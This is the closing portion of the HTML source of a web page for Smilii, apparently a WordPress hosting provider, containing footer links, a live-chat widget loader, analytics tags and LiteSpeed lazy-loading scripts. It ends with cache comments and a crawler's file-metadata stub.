</a></li></ul></div></div></div><div class="elementor-element elementor-element-b8223f0 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="b8223f0" data-element_type="container"><div class="e-con-inner"></div></div></div></div></div><div class="elementor-element elementor-element-7500d5f e-con-full e-flex e-con e-parent" data-id="7500d5f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-9e3205e elementor-widget elementor-widget-image" data-id="9e3205e" data-element_type="widget" data-widget_type="image.default">
<img width="2048" height="571" data-src="https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a.png.webp" class="attachment-full size-full wp-image-5455 lazyload" alt="Black stylized text logo with the word &quot;smili&quot; where the letters resemble smiling people, set against a green background." data-srcset="https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a.png.webp 2048w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-300x84.png.webp 300w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-1024x285.png.webp 1024w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-768x214.png.webp 768w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-1536x428.png.webp 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/571;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a.png 2048w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-300x84.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-1024x285.png 1024w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-768x214.png 768w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-1536x428.png 1536w&quot;}" /></div></div><div class="elementor-element elementor-element-93fe34f e-con-full e-flex e-con e-parent" data-id="93fe34f" data-element_type="container"><div class="elementor-element elementor-element-a192310 e-con-full e-flex e-con e-child" data-id="a192310" data-element_type="container"><div class="elementor-element elementor-element-cb4a39f e-con-full e-flex e-con e-child" data-id="cb4a39f" data-element_type="container"><div class="elementor-element elementor-element-36fd32b e-con-full e-flex e-con e-child" data-id="36fd32b" data-element_type="container"><div class="elementor-element elementor-element-6615163 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="6615163" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">© Smilii 2020-2024. All Rights Reserved. <a href="https://yeshourun.com/?ref=smilii.net" target="_blank">Designed by Yeshourun.</a> <br>Gmail is a registered trademark of Google</h2></div></div><div class="elementor-element elementor-element-7e71389 e-con-full e-flex e-con e-child" data-id="7e71389" data-element_type="container"><div class="elementor-element elementor-element-8da3864 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-n-accordion" data-id="8da3864" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1480" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1480" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Credits, Policies &amp; Legal</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1480" class="elementor-element elementor-element-866d386 e-con-full e-flex e-con e-child" data-id="866d386" data-element_type="container"><div class="elementor-element elementor-element-89d3a30 elementor-widget elementor-widget-text-editor" data-id="89d3a30" data-element_type="widget" data-widget_type="text-editor.default"><p>© Smilii 2020-2024. All Rights Reserved. <a href="https://yeshourun.com/?ref=smilii.net" target="_blank" rel="noopener">Designed by Yeshourun.</a><br />Gmail is a registered trademark of Google.</p><p><a href="/tos/">Terms &amp; Conditions</a><br /><a href="/privacy/">Privacy Policy</a><br /><a href="/service-agreement/">Service Agreement</a><br /><a href="/resource-usage-policies/">Resource Usage</a><br /><a href="/domain-agreement/">Domain Agreement</a></p><hr /><p><a href="https://status.getsmilii.com" target="_blank" rel="noopener">Live Servers Status</a></p></div></div>
</details></div></div><div class="elementor-element elementor-element-bb3c414 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb3c414" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="/tos/"><span class="elementor-icon-list-text">Terms & Conditions</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/privacy/"><span class="elementor-icon-list-text">Privacy Policy</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/service-agreement/"><span class="elementor-icon-list-text">Service Agreement</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/resource-usage-policies/"><span class="elementor-icon-list-text">Resource Usage</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/domain-agreement/"><span class="elementor-icon-list-text">Domain Agreement</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://status.getsmilii.com" target="_blank"><span class="elementor-icon-list-text">Live Servers Status</span>
</a></li></ul></div><div class="elementor-element elementor-element-49e5471 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="49e5471" data-element_type="widget" data-widget_type="html.default">
<iframe
data-src="https://smilii.instatus.com/embed-status/a805a11b/light-sm"
width="230"
height="41"
frameBorder="0"
scrolling="no"
style="border: none;border-radius:10px;"
src="[data-uri]" class="lazyload" data-load-mode="1">
</iframe></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> <script type="litespeed/javascript">(function(){document.addEventListener('click',function(e){if(e.target.closest('a[href^="tel:"]')){gtag('event','conversion',{'send_to':'AW-11464311936/B_1uCIH8tYYZEICJztoq'})}})})()</script><script type="litespeed/javascript">jQuery(document).ready(function($){$("#navbarbtngo").on("click","a",function(){Tawk_API.toggle()});$(".smiliichatopen").on("click","a",function(){Tawk_API.toggle()})})</script><script type="litespeed/javascript" data-src="https://send.yeshou.run/fun/smilii-credit2.js"></script><style>/* Edit the default styling here to your liking */
        .smiliichaticon { width: 60px; height: 60px; position: fixed; right: 23px; bottom: 20px; cursor: pointer; z-index: 999999999; }
        .chat-bubble { background-color: #32270A; color: #FBC735; border-radius: 10px; padding: 10px 15px; max-width: 200px; position: fixed; right: 23px; bottom: 90px; text-align: center; z-index: 999; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1); font-family: Inter, sans-serif; }
        .cbbl-close-btn { position: absolute; top: 5px; left: 5px; cursor: pointer; font-weight: bold; font-size: 16px; }
    /* End of styling */</style><div class="smiliichatbr"><div class="chat-bubble">
<span class="cbbl-close-btn">×</span>We're available<br><b>Chat with a human</b></div>
<svg class="smiliichaticon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2)">
<circle cx="30" cy="30" r="30" fill="#FBC735"/>
<path fill-rule="evenodd" clip-rule="evenodd"
d="M23 15.5C19.15 15.5 16 19.1 16 23.5V32.5C16 36.9 19.15 40.5 23 40.5H35.8625C36.65 40.5 37.35 40.8 37.9625 41.3L41.2 44.1C41.9875 44.8 43.0375 44.6 43.65 43.7C43.9125 43.4 44 42.9 44 42.5V23.5C44 19.1 40.85 15.5 37 15.5H23ZM25.275 25.6C25.7125 25.4 26.2375 25.6 26.4125 26.1C27.025 27.5 28.425 28.5 30 28.5C31.575 28.5 32.975 27.5 33.5875 26.1C33.7625 25.6 34.2875 25.4 34.725 25.6C35.1625 25.8 35.3375 26.4 35.1625 26.9C34.2875 29 32.1875 30.5 30 30.5C27.8125 30.5 25.7125 29.1 24.8375 26.9C24.6625 26.4 24.8375 25.8 25.275 25.6Z"
fill="#191405" />
</g>
<defs>
<clipPath id="clip0_1_2">
<rect width="60" height="60" fill="white" />
</clipPath>
</defs>
</svg></div> <script type="litespeed/javascript">function loadTawkTo(){if(!window.Tawk_API){window.Tawk_API=window.Tawk_API||{};window.Tawk_LoadStart=new Date();window.Tawk_API.onChatStarted=function(){sessionStorage.setItem('tawkActiveConversation','true')};window.Tawk_API.onLoad=function(){document.querySelector('.smiliichaticon').style.display='none';document.querySelector('.chat-bubble').style.display='none';if(sessionStorage.getItem('tawkMaximizeOnLoad')==='true'){window.Tawk_API.maximize();sessionStorage.setItem('tawkMaximizeOnLoad','false')}};(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/6399eb73daff0e1306dca74c/1gk8jvfmb';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()}}
if(sessionStorage.getItem('tawkActiveConversation')==='true'){loadTawkTo();document.querySelector('.smiliichaticon').style.display='none';document.querySelector('.chat-bubble').style.display='none'}
document.querySelector('.smiliichaticon').addEventListener('click',function(){sessionStorage.setItem('tawkMaximizeOnLoad','true');loadTawkTo()});document.querySelector('.cbbl-close-btn').addEventListener('click',function(){document.querySelector('.chat-bubble').style.display='none'});document.addEventListener("DOMContentLiteSpeedLoaded",function(){function openTawkToChat(){sessionStorage.setItem('tawkMaximizeOnLoad','true');loadTawkTo()}
document.querySelectorAll('a[href="#smiliichat"], #smiliichat, .smiliichat').forEach(function(element){element.addEventListener('click',function(event){event.preventDefault();openTawkToChat()})})})</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=G-LCW5N5B7FG" id="gtag1-js"></script> <script id="gtag1-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
         gtag('js', new Date());
         gtag('config', 'G-LCW5N5B7FG');</script> <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=AW-11464311936" id="gtag2-js"></script> <script id="gtag2-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
         gtag('js', new Date());
         gtag('config', 'AW-11464311936');</script> <script id="smush-nextgen-fallback-js-extra" type="litespeed/javascript">var wp_smushit_nextgen_data={"mode":"webp"}</script> <script id="smush-detector-js-extra" type="litespeed/javascript">var smush_detector={"ajax_url":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","nonce":"ebc1ba9ae6","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":6222}},"previous_data_version":"0","previous_data_hash":"85306ae07c13d4af542fb3b70388d380"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.29.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"e_local_google_fonts":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"home_screen":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"mega-menu":!0},"urls":{"assets":"https:\/\/smilii.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/smilii.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4e064be91b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6222,"title":"Smilii%20-%20WordPress%20Hosting%2C%20Website%20Hosting%20-%2024%2F7%20Support","excerpt":"","featuredImage":"https:\/\/smilii.net\/wp-content\/uploads\/2023\/02\/Homepage-Featured-Image.jpg"}}</script> <script src="https://smilii.net/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","nonce":"a1f3833188","urls":{"assets":"https:\/\/smilii.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/smilii.net\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/smilii.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://smilii.net/wp-content/litespeed/js/bf7035fb5d1dbe3aa126bcc3c4256729.js?ver=5fa4d"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"baad1e5ad43b46bcb70e4561862ec1cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-07 13:45:39 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-07 13:45:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://smilii.net/wp-content/uploads/2024/02/l27n6ncabyls398usn.svg
body_size: 71445
content:
